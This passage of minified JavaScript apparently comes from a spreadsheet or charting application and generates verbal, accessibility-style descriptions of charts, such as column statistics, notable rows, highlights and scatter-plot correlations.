function LJr(a){var c;a:{for(c=0;c<a.va.length;c=c+1|0)if(a.va[c]!=(c+1|0)){c=!1;break a}c=!0}if(c)return YIr;if(a.oa<=3)return RIr;c=a.Ea();if(c instanceof AJr)return OIr;if(c instanceof HJr)return SIr;if(c instanceof BJr){if(a.oa<10)return SIr;a=Iwn(a.Da);return a<-.75?UIr:a>.75?VIr:TIr}return c instanceof FJr?VIr:c instanceof GJr?a.oa<25?WIr:XIr:RIr}IJr.prototype.Ba=function(){return KJr(this)};function MJr(a,c,e,f){var g=new IJr;JJr(g,a,c,e,f);return g}
function NJr(a,c){var e=VS(a,c);J(e,TS)?(e=new IJr,JJr(e,a,c,H2h(a,c),null),a=e):(e=new qJr,rJr(e,a,c,H2h(a,c)),a=e);return a}function OJr(){}E(OJr,G);function PJr(a,c,e){a.ma=c;var f=c.xk();a.wa=Array(f);a.va=[];for(var g=0;g<f;g=g+1|0)if(EIr(c,g,e)){var h=NJr(c,g);a.wa[g]=h;h=a.va;var k=Pc(g);h.push(k)}}
function QJr(a){for(var c=[],e=0;e<a.ma.Sj();e=e+1|0)lg(c,Pc(e));nF(c,pc(function(f,g){return Ub(Math.sign(a.xa(f.intValue(),g.intValue())))}));c=I7l(c).Bb();for(e=[];e.length<3&&c.yb();)lg(e,c.Ab());return e}OJr.prototype.xa=function(a,c){return this.oa(a)-this.oa(c)};function RJr(){CIr.call(this);this.qa=0}E(RJr,CIr);function SJr(a,c,e,f){var g=new RJr;f=f?mIr:nIr;g.ma=a;g.oa=c;g.va=f;g.qa=e;return g}function TJr(){this.oa=this.ma=0;this.qa=!1}E(TJr,G);function UJr(){CIr.call(this);this.qa=0}
E(UJr,CIr);function VJr(){this.wa=this.oa=this.qa=0}E(VJr,G);function WJr(a,c,e,f){a.va=c;a.qa=e;a.oa=f;a.ma=c.Hs(e,f);a.za=NJr(c,f);a.ma!=null&&(a.wa=sJr(a.za,a.ma))}VJr.prototype.Ba=function(){var a=this.va.Sj();if(this.wa==1)a=oIr;else if(this.wa==a)a=vIr;else if(this.wa/a>.5)a=wIr;else{a=new UJr;var c=this.wa,e=this.oa;a.ma=this.qa;a.oa=e;a.va=xIr;a.qa=c;return a}return DIr(this.qa,this.oa,a)};function XJr(){VJr.call(this)}E(XJr,VJr);
XJr.prototype.Ba=function(){if(this.ma==null)return DIr(this.qa,this.oa,AIr);var a=YJr(this);a||(a=ZJr(this));if(!a){a=this.za.Ea();var c=Iwn(this.xa.va);a:{var e=this.xa.va;var f=this.Aa;for(var g=0;g<e.length;g=g+1|0)if(e[g]==f){f=g;break a}f=0}e=this.va.Sj();a instanceof BJr&&Math.abs(c)<.75?(c=this.za.Ba().b1(),a=vEr(this.xa.va),c=this.Aa-c,a=Math.abs(c)<.7*a?yIr:c<0?tIr:rIr):(a=f-e/2,a=Math.abs(a)<.1*e?zIr:a<0?uIr:sIr);a=DIr(this.qa,this.oa,a)}return a};
function YJr(a){var c=a.xa.va,e=c.length,f=a.ma,g=a.xa.Ca.get(f).intValue();if(g==e)e=vIr;else if(g==1)if(f<0)if(Yb(a.ma,c[e-1|0]))e=hIr;else if(Yb(a.ma,c[0]))e=jIr;else return null;else if(Yb(a.ma,c[e-1|0]))e=gIr,c[0]>=0&&(g=Dwn(c)-f,c.length>=5&&f>=2*g?e=eIr:c.length>=10&&f>=g&&(e=fIr));else if(Yb(a.ma,c[0]))e=iIr;else if(Yb(a.ma,c[e-2|0]))e=kIr;else if(Yb(a.ma,c[1]))e=lIr;else if(Yb(a.ma,c[e-3|0]))e=pIr;else if(Yb(a.ma,c[2]))e=qIr;else return null;else return null;return DIr(a.qa,a.oa,e)}
function ZJr(a){for(var c=[],e=0;e<a.va.xk();e=e+1|0)if(J(a.va.us(a.qa,e),SS)){for(var f=a.va.Hs(a.qa,e),g=[],h=0;h<a.va.Sj();h=h+1|0){var k=a.va.Hs(h,e);(f==null&&k==null||f!=null&&Yb(f,k))&&lg(g,Pc(h))}h=wEr(g,Q1(function(p){p=a.va.Vw(p.intValue(),a.oa);return p==null?NaN:p}));k=Jwn(g,Q1(function(p){p=a.va.Vw(p.intValue(),a.oa);return p==null?NaN:p}));h==k||g.length<8||(k=new TJr,k.ma=e,k.va=f,k.oa=g.length,k.qa=h==a.ma,c.push(k))}if(Xe(c))return null;c=yEr(c,Q1(function(p){return p.oa}));return SJr(a.qa,
a.oa,c.ma,c.qa)}function $Jr(a,c,e){var f=a.us(c,e);J(f,TS)?(f=new XJr,WJr(f,a,c,e),f.xa=f.za,f.Aa=f.ma,a=f):(f=new VJr,WJr(f,a,c,e),a=f);return a}function aKr(a,c,e){for(var f=[],g=0;g<a.xk();g=g+1|0)EIr(a,g,e)&&lg(f,$Jr(a,c,g).Ba());nF(f,pc(function(h,k){return h.va.qb-k.va.qb|0}));return f}function bKr(){this.qb=0}E(bKr,vd);function cKr(a,c){var e=new bKr;e.ma=a;e.qb=c;return e}
var dKr=cKr("GET_COLUMN_DESCRIPTION",0),eKr=cKr("INTERESTING_ROW_PICKING",1),fKr=cKr("GET_ROW_DESCRIPTION",2),gKr=cKr("DONE",3),hKr,iKr;function jKr(){jKr=l();hKr=vwn(Q([5,10,100],Mc,Nc),Q([.1,.5,.7],Mc,Nc));iKr=vwn(Q([0,1,2],Mc,Nc),Q([.7,.7,.1],Mc,Nc))}function kKr(){this.oa=this.wa=0}E(kKr,G);function lKr(a,c){ve(c>=0&&c<a.xa.xk(),"ZY")}function m5(a,c){var e=a.oa;lKr(a,e);return a.wa==-1||a.wa==e?MHr(a.qa,c,e):PHr(a.qa,c,e)}
function mKr(a,c){var e=a.qa,f=a.oa,g=a.ma.Kq();a=a.ma.jr();ve(E0h(VS(e.ma,f)),"dZ");return ZGr(e.qa,FHr(c,g,a),P2h(e.ma,f))}
function nKr(a,c,e){lKr(a,e);if(a.wa==-1||a.wa==e){a=a.qa;ve(!!c,"bZ");ve(c.length>0,"cZ");IHr(a,e);for(var f=[],g=0;g<c.length;g=g+1|0){var h=f,k=MHr(a,c[g],e);h.push(k)}c=h5(f,!1)}else if(a=a.qa,Be(a.oa>=0,"eZ"),ve(!!c,"gZ"),ve(c.length>0,"hZ"),ve(e!=a.oa,"fZ"),IHr(a,e),c.length==1)c=PHr(a,c[0],e);else{f=[];for(g=0;g<c.length;g=g+1|0)h=f,k=PHr(a,c[g],e),h.push(k);c=h5(f,!1)}return c}
function oKr(a,c){ve(!!c,"sZ");ve(J(c.qa,a.xa),"tZ");var e=c.ma;lKr(a,e);var f=c.oa;a.ma=null;f instanceof yJr&&(a.ma=f);a.oa=e;switch(c.va.ordinal()){case 0:f=MHr(a.qa,f.ma,e);f=(0,__verbalmessages.CALL_VERBAL_ALL_SAME)(f);break;case 3:f=L(nKr(a,f.xa,a.oa))+L(pKr());break;case 4:f=m5(a,a.ma.Kq());c=m5(a,a.ma.jr());f=(0,__verbalmessages.CALL_VERBAL_RANGE)(f,c);break;case 5:f=m5(a,a.ma.Kq());c=m5(a,a.ma.jr());e=mKr(a,a.ma.b1());var g=OHr(a.qa,a.ma.Bzc,a.oa);f=(0,__verbalmessages.CALL_VERBAL_NORMAL)(f,
c,e,g);break;case 6:f=m5(a,a.ma.Kq());c=mKr(a,a.ma.qpb);e=m5(a,a.ma.jr());f=(0,__verbalmessages.CALL_VERBAL_SKEW_LEFT)(f,c,e);break;case 7:f=m5(a,a.ma.Kq());c=mKr(a,a.ma.qpb);e=m5(a,a.ma.jr());f=(0,__verbalmessages.CALL_VERBAL_SKEW_RIGHT)(f,c,e);break;case 8:f=m5(a,a.ma.Kq());c=mKr(a,a.ma.h3a);e=m5(a,a.ma.jr());f=(0,__verbalmessages.CALL_VERBAL_PARETO)(f,c,e);break;case 9:f=m5(a,a.ma.Kq());c=mKr(a,a.ma.h3a);e=m5(a,a.ma.jr());f=(0,__verbalmessages.CALL_VERBAL_PARETO_ALT)(f,c,e);break;case 10:f=m5(a,
a.ma.Kq());c=m5(a,a.ma.jr());f=(0,__verbalmessages.CALL_VERBAL_RANKING)(f,c);break;case 11:c=ZGr(a.va,Pc(f.wa.length),null);e=nKr(a,f.wa,a.oa);f=$Gr(a.va,f.va/a.xa.Sj());f=(0,__verbalmessages.CALL_VERBAL_MOST_COMMON_BY_PERCENT)(c,e,f);break;case 12:c=ZGr(a.va,Pc(f.wa.length),null);e=nKr(a,f.wa,a.oa);f=ZGr(a.va,Pc(f.va),null);f=(0,__verbalmessages.CALL_VERBAL_MOST_COMMON_BY_COUNT)(c,e,f);break;case 13:case 14:c=m5(a,f.ma);f=m5(a,f.oa);f=(0,__verbalmessages.CALL_VERBAL_HALF_AND_HALF)(c,f);break;case 15:c=
m5(a,f.ma);f=m5(a,f.oa);f=(0,__verbalmessages.CALL_VERBAL_HALF_AND_HALF_ROUGHLY)(c,f);break;case 16:c=m5(a,f.ma);e=$Gr(a.va,f.qa/a.xa.Sj());f=m5(a,f.oa);f=(0,__verbalmessages.CALL_VERBAL_SPLIT_COUNT)(c,e,f);break;case 17:c=m5(a,f.ma);e=ZGr(a.va,Pc(f.qa),null);f=m5(a,f.oa);f=(0,__verbalmessages.CALL_VERBAL_SPLIT_COUNT)(c,e,f);break;case 18:c=f.za.length;e=MHr(a.qa,f.ma,e);f=nKr(a,f.za,a.oa);f=(0,__verbalmessages.CALL_VERBAL_ALL_BUT)(Pc(c),e,f);break;case 19:c=MHr(a.qa,f.ma,e);f=$Gr(a.va,f.qa/a.xa.Sj());
f=(0,__verbalmessages.CALL_VERBAL_MODE_PERCENT)(c,f);break;case 20:c=MHr(a.qa,f.ma,e);f=ZGr(a.va,Pc(f.qa),null);f=(0,__verbalmessages.CALL_VERBAL_MODE_COUNT)(c,f);break;case 21:f=__verbalmessages.MSG_VERBAL_ALL_DIFFERENT;break;default:c=ZGr(a.va,Pc(f.Da),null),f=nKr(a,f.xa,a.oa),f=(0,__verbalmessages.CALL_VERBAL_DISTINCT)(c,f)}a.oa=-1;return f}function qKr(a,c){var e=c.ma;lKr(a,e);return rKr(RHr(a.qa,e),oKr(a,c))}
function sKr(a){var c=new kKr;c.oa=-1;ve(!!a,"rZ");ve(!!a.wa,"VY");ve(!!a.qa,"WY");ve(!!a.ma,"YY");c.qa=a;c.za=a.wa;c.va=a.qa;c.xa=a.ma;c.wa=a.oa;return c}function tKr(){}E(tKr,OJr);
tKr.prototype.oa=function(a){for(var c=0,e=0;e<this.ma.Sj();e=e+1|0)if(e!=a){for(var f=0,g=0;g<this.va.length;g=g+1|0){var h=this.va[g].intValue();if(J(TS,this.ma.us(a,h))){var k=this.wa[h].Ma;k=k[4]-k[0];if(!(k<=0)){var p=this.ma.Vw(a,h);h=this.ma.Vw(e,h);if(p!=null||h!=null)f=p==null||h==null?f+1:f+Math.pow((p-h)/k,2)}}else if(k=this.ma.Hs(a,h),h=this.ma.Hs(e,h),k==null&&h!=null||k!=null&&!Yb(k,h))f+=1}c+=Math.sqrt(f)}return c};function uKr(){}E(uKr,OJr);
uKr.prototype.oa=function(a){if(!this.qa){for(var c=Ra([this.ma.xk()],KIr,MIr),e=0;e<this.ma.xk();e=e+1|0){var f=NJr(this.ma,e);Gb(c,e,f.Ea())}this.qa=c}for(e=c=0;e<this.qa.length;e=e+1|0)if(f=this.qa[e]){var g=this.ma.Hs(a,e);f=g==null?-Infinity:f.dEa(g);Hb(f)||(c+=f)}return c};uKr.prototype.xa=function(a,c){return this.oa(c)-this.oa(a)};function vKr(){this.Aa=this.Da=0}E(vKr,XHr);
function wKr(a){var c=a.va;switch(a.va.ordinal()){case 0:var e=NJr(a.ma,a.Aa);a.Ca.push(e);var f=a.qa;e=e.Ia();f.push(e);(a.Aa=a.Aa+1|0)>=a.ma.xk()&&(c=eKr);break;case 1:a.ma.Sj()<=20?(c=new tKr,PJr(c,a.ma,a.oa.ma())):(c=new uKr,PJr(c,a.ma,a.oa.ma()),c.qa=null);c=QJr(c)[0];a.Da=c.intValue();c=fKr;break;case 2:a.wa=aKr(a.ma,a.Da,a.oa.ma());c=gKr;break;case 3:break;default:throw Xa("qZ`"+L(a.va)).Fa;}a.va=c;return J(a.va,gKr)}
vKr.prototype.tb=function(){if(!wKr(this))return!1;this.za=GGr();var a=sKr(this.xa);if(this.ma.xk()==1||this.ma.xk()==2&&this.oa.ma()){var c=this.oa.ma()?1:0,e=LGr(),f=ZHr(this,c);a=oKr(a,this.qa[c]);switch(this.oa.oa().ordinal()){case 11:a=(0,__verbalmessages.CALL_VERBAL_INTRO_HISTOGRAM)(f,a);break;case 10:a=(0,__verbalmessages.CALL_VERBAL_INTRO_GEO_CHART_SINGLE_COLUMN)(Pc(this.ma.Sj()),f,a);break;default:a=(0,__verbalmessages.CALL_VERBAL_INTRO_BAR_CHART_SINGLE_COLUMN)(Pc(this.ma.Sj()),f,a)}e5(e,
f5(a));e5(this.za,e)}else{e=[];for(c=f=this.oa.ma()?1:0;c<this.ma.xk();c=c+1|0){var g=e,h=ZHr(this,c);g.push(h)}c=h5(e,!1);e=LGr();this.oa.ma()?(g=VS(this.ma,0),D0h(g)?(g=this.ma.Sj(),h=ZHr(this,0),c=(0,__verbalmessages.CALL_VERBAL_INTRO_BAR_CHART_MULTI_COLUMN_DATE_LABELED)(Pc(g),c,h)):J(this.oa.oa(),jzn)?(g=this.ma.Sj(),h=ZHr(this,0),c=(0,__verbalmessages.CALL_VERBAL_INTRO_GEO_CHART_MULTI_COLUMN)(Pc(g),c,h)):(g=this.ma.Sj(),h=ZHr(this,0),c=(0,__verbalmessages.CALL_VERBAL_INTRO_BAR_CHART_MULTI_COLUMN)(Pc(g),
c,h)),e5(e,f5(c))):(c=(0,__verbalmessages.CALL_VERBAL_INTRO_BAR_CHART_MULTI_COLUMN_NO_LABELS)(Pc(this.ma.Sj()),c),e5(e,f5(c)));e5(this.za,e);for(e=IGr();f<this.qa.length;f=f+1|0)e5(e,f5(qKr(a,this.qa[f])));if(J(this.oa.oa(),dzn)||J(this.oa.oa(),fzn)){a=[];for(f=this.oa.ma()?1:0;f<this.ma.xk();f=f+1|0)J(VS(this.ma,f),TS)&&(c=a,g=Pc(f),c.push(g));if(a.length<2)a=null;else{a="";(f=C2h(this.ma))&&f.length>0&&(a=P2h(this.ma,f[0]));if(this.oa.ma()){f=Ra([this.ma.Sj(),2],I1h,J1h);for(c=0;c<this.ma.Sj();c=
c+1|0)Gb(f[c],0,IEr(this.ma.us(c,0),this.ma.Hs(c,0),this.ma.LB(c,0),this.ma.hN(c,0))),g=xKr(this,c),h=ZGr(this.Ba,g,a),f[c][1]=IEr(TS,g,h,a);f=W1h(f);c=Q([M0h(this.ma,0),yKr()],bc,dd);c=D1h(c,0,Ra([c.length],dc,ec));a=Q([F1h(VS(this.ma,0),P2h(this.ma,0)),F1h(TS,a)],E1h,G1h);f=c3h(f,!1,a,c,a1h)}else{f=Ra([this.ma.Sj(),1],I1h,J1h);for(c=0;c<this.ma.Sj();c=c+1|0)g=xKr(this,c),h=ZGr(this.Ba,g,a),f[c][0]=IEr(TS,g,h,a);c=Q([yKr()],bc,dd);f=W1h(f);c=D1h(c,0,Ra([c.length],dc,ec));a=Q([F1h(TS,a)],E1h,G1h);
f=c3h(f,!1,a,c,a1h)}a=NJr(f,f.xk()-1|0).Ia();f=this.oa.ma()?THr(this.Wc,this.Ba,this.Rc,f):UHr(this.Wc,this.Ba,this.Rc,f);f=sKr(f);a=f5(rKr(yKr(),oKr(f,a)))}}else a=null;a&&e5(e,a);e5(this.za,e)}return!0};function xKr(a,c){for(var e=0,f=a.oa.ma()?1:0;f<a.ma.xk();f=f+1|0)J(VS(a.ma,f),TS)&&a.ma.Vw(c,f)!=null&&(e+=a.ma.Vw(c,f));return e}
vKr.prototype.lb=function(){if(!wKr(this))return!1;var a=gf();if(J(this.oa.oa(),czn)){var c=sKr(this.xa);pf(a,kHr(f5(oKr(c,this.qa[this.oa.ma()?1:0])),.9));this.Qa=rf(a);return!0}(c=zKr(this))&&pf(a,lHr(c,.9));a:{if(this.oa.ma()&&J(VS(this.ma,0),SS))for(c=0;c<this.ma.Sj()&&c<50;c=c+1|0){var e=this.ma.TG(c,0);if(e!=null&&Vd(e,"The Hitchhiker's Guide to the Galaxy")){c=f5(__verbalmessages.MSG_VERBAL_LIFE_EASTER_EGG);break a}}c=null}c&&pf(a,lHr(c,.5));e=Yf();for(c=0;c<this.wa.length;c=c+1|0){var f=this.wa[c],
g=f.va.toString();e.contains(g)||e.La(g,[]);e.get(g).push(f)}c=AIr;g=e.Av();f=Ra([g.length],cIr,BIr);for(var h=0;h<g.length;h=h+1|0){var k=g[h];dIr||(dIr=Rfa(Q([eIr,fIr,gIr,hIr,iIr,jIr,kIr,lIr,mIr,nIr,oIr,pIr,qIr,rIr,sIr,tIr,uIr,vIr,wIr,xIr,yIr,zIr,AIr],cIr,BIr)));k=Sfa(k,dIr);f[h]=k;c=vWi(c,k)}J7d(f,null);g=[];for(h=0;h<Math.min(f.length,2);h=h+1|0){var p=f[h],q=e.get(p.toString());k=[];for(var r=0;r<q.length;r=r+1|0){var u=q[r],x=ZHr(this,u.oa),z=LHr(this.xa,u.ma,u.oa);u=k;x=QHr(x,z);u.push(x)}r=
h5(k,!1);switch(p.ordinal()){case 0:q=r;k=(0,__verbalmessages.CALL_VERBAL_HIGHLIGHT_EXTREME_HIGHEST)(Pc(k.length),q);g.push(k);break;case 1:q=r;k=(0,__verbalmessages.CALL_VERBAL_HIGHLIGHT_OUTLIER_HIGHEST)(Pc(k.length),q);g.push(k);break;case 2:q=r;k=(0,__verbalmessages.CALL_VERBAL_HIGHLIGHT_HIGHEST)(Pc(k.length),q);g.push(k);break;case 3:q=r;k=(0,__verbalmessages.CALL_VERBAL_HIGHLIGHT_MAXIMUM)(Pc(k.length),q);g.push(k);break;case 6:q=r;k=(0,__verbalmessages.CALL_VERBAL_HIGHLIGHT_SECOND_HIGHEST)(Pc(k.length),
q);g.push(k);break;case 11:q=r;k=(0,__verbalmessages.CALL_VERBAL_HIGHLIGHT_THIRD_HIGHEST)(Pc(k.length),q);g.push(k);break;case 4:q=r;k=(0,__verbalmessages.CALL_VERBAL_HIGHLIGHT_LOWEST)(Pc(k.length),q);g.push(k);break;case 5:q=r;k=(0,__verbalmessages.CALL_VERBAL_HIGHLIGHT_MINIMUM)(Pc(k.length),q);g.push(k);break;case 7:q=r;k=(0,__verbalmessages.CALL_VERBAL_HIGHLIGHT_SECOND_LOWEST)(Pc(k.length),q);g.push(k);break;case 12:q=r;k=(0,__verbalmessages.CALL_VERBAL_HIGHLIGHT_THIRD_LOWEST)(Pc(k.length),q);
g.push(k);break;case 10:q=r;k=(0,__verbalmessages.CALL_VERBAL_HIGHLIGHT_UNIQUE)(Pc(k.length),q);g.push(k);break;case 13:q=r;k=(0,__verbalmessages.CALL_VERBAL_HIGHLIGHT_ABOVE_AVERAGE)(Pc(k.length),q);g.push(k);break;case 14:q=r;k=(0,__verbalmessages.CALL_VERBAL_HIGHLIGHT_ABOVE_MEDIAN)(Pc(k.length),q);g.push(k);break;case 15:q=r;k=(0,__verbalmessages.CALL_VERBAL_HIGHLIGHT_BELOW_AVERAGE)(Pc(k.length),q);g.push(k);break;case 16:q=r;k=(0,__verbalmessages.CALL_VERBAL_HIGHLIGHT_BELOW_MEDIAN)(Pc(k.length),
q);g.push(k);break;case 20:q=r;k=(0,__verbalmessages.CALL_VERBAL_HIGHLIGHT_AVERAGE)(Pc(k.length),q);g.push(k);break;case 21:q=r;k=(0,__verbalmessages.CALL_VERBAL_HIGHLIGHT_MEDIAN)(Pc(k.length),q);g.push(k);break;case 18:q=r;k=(0,__verbalmessages.CALL_VERBAL_HIGHLIGHT_MOST_SAME)(Pc(k.length),q);g.push(k);break;case 8:p=q[0];q=ZHr(this,p.qa);p=LHr(this.xa,p.ma,p.qa);k=(0,__verbalmessages.CALL_VERBAL_HIGHLIGHT_FILTERED_HIGHEST)(Pc(k.length),r,q,p);g.push(k);break;case 9:p=q[0];q=ZHr(this,p.qa);p=LHr(this.xa,
p.ma,p.qa);k=(0,__verbalmessages.CALL_VERBAL_HIGHLIGHT_FILTERED_LOWEST)(Pc(k.length),r,q,p);g.push(k);break;case 19:for(k=0;k<q.length;k=k+1|0)x=q[k],p=x.qa,r=ZHr(this,x.oa),x=LHr(this.xa,x.ma,x.oa),r=QHr(r,x),p=(0,__verbalmessages.CALL_VERBAL_HIGHLIGHT_SHARED)(Pc(p),r),g.push(p)}}g.length>0&&(f=LHr(this.xa,this.wa[0].ma,0),g=xHr(g),e=LGr(),f=(0,__verbalmessages.CALL_VERBAL_HIGHLIGHT_ROW_LABEL_HAS)(f,g),e5(e,f5(f)),f=hKr,g=[],pwn(g,C2h(this.ma)),g=mxn(this.ma,g).ma,pf(a,lHr(e,Math.min(P1(f,g),P1(iKr,
c.ordinal())))));this.Qa=rf(a);return!0};function zKr(a){if(a.ma.xk()>2||a.ma.xk()==2&&!a.oa.ma())return null;var c=a.oa.ma()?1:0;if(!J(VS(a.ma,c),TS)||a.ma.s5().length<1)return null;var e=a.Ca[c].va;if(e.length<5||e[0]<0)return null;var f=Dwn(e);if(e[e.length-1|0]>.5*f)return null;c=dAr(a.ma,c);if(c.ma.length>3||c.ma.length/e.length>.25)return null;var g=[];e=c.ma;for(var h=0;h<e.length;h=h+1|0){var k=g,p=LHr(a.xa,e[h],0);k.push(p)}g=h5(g,!1);a=$Gr(a.Ba,c.oa/f);return f5(AKr(e.length,g,a))}
function BKr(a,c,e,f){jKr();var g=new vKr;YHr(g,a,c,e,f);g.Ca=[];g.qa=[];g.wa=[];g.va=dKr;Ke(a,"NY");Ke(g.ma,"mZ");ve(g.ma.xk()>0,"nZ");ve(!a.ma()||g.ma.xk()>1,"oZ");ve(g.ma.Sj()>0,"pZ");return g}function CKr(){}E(CKr,XHr);
CKr.prototype.tb=function(){if(this.ma.xk()==0)return this.za=f5(__verbalmessages.MSG_VERBAL_CHART_BACKED_BY_TABLE_WITH_NO_COLUMNS),!0;for(var a=[],c=0;c<this.ma.xk();c=c+1|0){var e=a,f=ZHr(this,c);e.push(f)}a=h5(a,!1);a=(0,__verbalmessages.CALL_VERBAL_CHART_BACKED_BY_TABLE_WITH_NO_ROWS)(Pc(this.ma.xk()),a);this.za=f5(a);return!0};CKr.prototype.lb=function(){this.Qa=rf(gf());return!0};function DKr(){this.ma=gb(0)}E(DKr,G);function EKr(){}E(EKr,G);function FKr(){var a=new EKr;a.ma=[];return a}
function GKr(a){nF(a.ma,pc(function(c,e){return cc(c.ma,e.ma)}))}function HKr(a,c,e,f,g,h,k){a=a.ma;c=qHr(c,e,f,g,h,k);a.push(c)}function IKr(a){for(var c=FKr(),e=0;e<a.ma.length;e=e+1|0){var f=a.ma[e];HKr(c,f.ma,f.oa,f.xa,f.qa,f.va,f.wa)}return c}
function JKr(a){var c=FKr(),e=a.ma[0];HKr(c,e.ma,e.oa,e.xa,e.qa,e.va,e.wa);for(var f=1;f<(a.ma.length-1|0);f=f+1|0){e=a.ma[f];var g=e.oa-a.ma[f-1|0].oa,h=a.ma[f+1|0].oa-e.oa;g*h<=0&&(g!=0||h!=0)&&HKr(c,e.ma,e.oa,e.xa,e.qa,e.va,e.wa)}a=a.ma[a.ma.length-1|0];HKr(c,a.ma,a.oa,a.xa,a.qa,a.va,a.wa);return c}function KKr(a){return Xe(a.ma)?-1:a.ma[0].qa}function LKr(a,c){a=Fwn(a.ma,Q1(function(e){e=e.oa-Awn(c,e.ma);return e*e}));isNaN(a)&&(a=Infinity);return Math.sqrt(a)}
function n5(){FIr.call(this);this.za=0}E(n5,FIr);function MKr(a,c,e,f){ve(e>=0,"jZ");JIr(a,c);a.va=e;a.Ba=f;a.za=1}function NKr(a,c){Ke(c,"uZ");c=OKr(c);a.qa(c);PKr(a,LKr(c,Q1(function(e){return a.ma(e)})))}function PKr(a,c){ve(c>=0,"vZ");a.za=c}function QKr(a,c){IIr(a);return a.ma(c)}function RKr(a,c){IIr(a);c=IKr(c);for(var e=0;e<c.ma.length;e=e+1|0){var f=c.ma[e],g=f;f=f.oa-QKr(a,f.ma);g.oa=f}return c}
function OKr(a){if(a.ma.length<=400)return a;var c=new DKr;c.ma=Bb(a.ma.length);for(var e=400/a.ma.length,f=FKr(),g=0;g<a.ma.length;g=g+1|0){var h=c;h.ma=UE(db(-2018463491,666578662).multiply(h.ma),gb(1));(Kb(RE(h.ma,33))+1|0)/2147483648<e&&f.ma.push(a.ma[g])}return f}n5.prototype.Ea=function(a){NKr(this,a)};
n5.prototype.Ia=function(a){a=OKr(a);var c=this.oa+this.va|0,e=a.ma.length;IIr(this);for(var f=0,g=0;g<a.ma.length;g=g+1|0){var h=a.ma[g],k=h.ma;h=h.oa;IIr(this);h-=QKr(this,k);h=this.za==0?h==0?100:-Infinity:Math.log(BEr(h,0,this.za));f+=h}return CEr(c,e,f)};function SKr(){n5.call(this)}E(SKr,n5);function TKr(a,c){MKr(a,Ub(Cwn(c,Q1(function(e){return e.oa}))),2+Ub(Cwn(c,Q1(function(e){return e.va})))|0,"sum");a.wa=c}
SKr.prototype.qa=function(a){a=IKr(a);for(var c=0;c<this.wa.length;c=c+1|0){var e=this.wa[c];GIr(e,a);for(var f=a,g=0;g<f.ma.length;g=g+1|0){var h=f.ma[g],k=h;h=h.oa-e.ma(h.ma);k.oa=h}}};
function UKr(a,c,e,f){var g=a.qa();a=[];var h=g.xk()-c|0,k=-1,p=-1;f&&(h=h-1|0,k=c,k!=0&&(p=0));e=Math.min(e,h);for(h=0;h<e;h=h+1|0)a.push(FKr());h=f?VS(g,c):SS;for(var q=0;q<g.Sj();q=q+1|0){var r=void 0;E0h(h)?r=g.Vw(q,c):r=q;if(r!=null)for(var u=f?c+1|0:c,x=0;x<e;u=u+1|0,x=x+1|0){var z=g.Vw(q,u);z!=null&&HKr(a[x],r,z,q,u,k,p)}}c=[];for(f=0;f<a.length;f=f+1|0)g=a[f],Xe(g.ma)||(GKr(g),c.push(g));return c}function VKr(a){return UKr(a,0,a.qa().xk(),a.ma())}function WKr(){n5.call(this)}E(WKr,n5);
function XKr(a,c,e){MKr(a,c.oa,c.va+1|0,L(e)+" "+L(c.Ba));a.Aa=c}function YKr(a,c){c=IKr(c);for(var e=0;e<c.ma.length;e=e+1|0){var f=c.ma[e],g=f;f=a.wa(f.ma);g.ma=f}GKr(c);return c}WKr.prototype.qa=function(a){a=YKr(this,a);a.ma[0].ma!=a.ma[a.ma.length-1|0].ma&&GIr(this.Aa,a)};WKr.prototype.ma=function(a){return this.Aa.ma(this.wa(a))};function ZKr(){n5.call(this);this.wa=0}E(ZKr,n5);ZKr.prototype.qa=function(a){this.wa=Fwn(a.ma,Q1(function(c){return c.oa}))};ZKr.prototype.ma=w("wa");
ZKr.prototype.b1=w("wa");function $Kr(){this.va=gb(0);this.qa=gb(0)}E($Kr,G);function aLr(a,c,e,f){a.wa=c;a.va=e;a.qa=f}function bLr(a){return a instanceof $Kr}function cLr(){$Kr.call(this)}E(cLr,$Kr);cLr.prototype.oa=function(a,c){return(0,__verbalmessages.CALL_VERBAL_SCATTER_POSITIVE_CORRELATION_DAY)(a,c)};cLr.prototype.ma=function(a,c){return(0,__verbalmessages.CALL_VERBAL_SCATTER_NEGATIVE_CORRELATION_DAY)(a,c)};function dLr(){$Kr.call(this)}E(dLr,$Kr);
dLr.prototype.oa=function(a,c){return(0,__verbalmessages.CALL_VERBAL_SCATTER_POSITIVE_CORRELATION_HOUR)(a,c)};dLr.prototype.ma=function(a,c){return(0,__verbalmessages.CALL_VERBAL_SCATTER_NEGATIVE_CORRELATION_HOUR)(a,c)};function eLr(){$Kr.call(this)}E(eLr,$Kr);eLr.prototype.oa=function(a,c){return(0,__verbalmessages.CALL_VERBAL_SCATTER_POSITIVE_CORRELATION_MINUTE)(a,c)};eLr.prototype.ma=function(a,c){return(0,__verbalmessages.CALL_VERBAL_SCATTER_NEGATIVE_CORRELATION_MINUTE)(a,c)};
function fLr(){$Kr.call(this)}E(fLr,$Kr);fLr.prototype.oa=function(a,c){return(0,__verbalmessages.CALL_VERBAL_SCATTER_POSITIVE_CORRELATION_SECOND)(a,c)};fLr.prototype.ma=function(a,c){return(0,__verbalmessages.CALL_VERBAL_SCATTER_NEGATIVE_CORRELATION_SECOND)(a,c)};function gLr(){$Kr.call(this)}E(gLr,$Kr);gLr.prototype.oa=function(a,c){return(0,__verbalmessages.CALL_VERBAL_SCATTER_POSITIVE_CORRELATION_WEEK)(a,c)};
gLr.prototype.ma=function(a,c){return(0,__verbalmessages.CALL_VERBAL_SCATTER_NEGATIVE_CORRELATION_WEEK)(a,c)};function hLr(){$Kr.call(this)}E(hLr,$Kr);hLr.prototype.oa=function(a,c){return(0,__verbalmessages.CALL_VERBAL_SCATTER_POSITIVE_CORRELATION_YEAR)(a,c)};hLr.prototype.ma=function(a,c){return(0,__verbalmessages.CALL_VERBAL_SCATTER_NEGATIVE_CORRELATION_YEAR)(a,c)};function iLr(){}E(iLr,G);
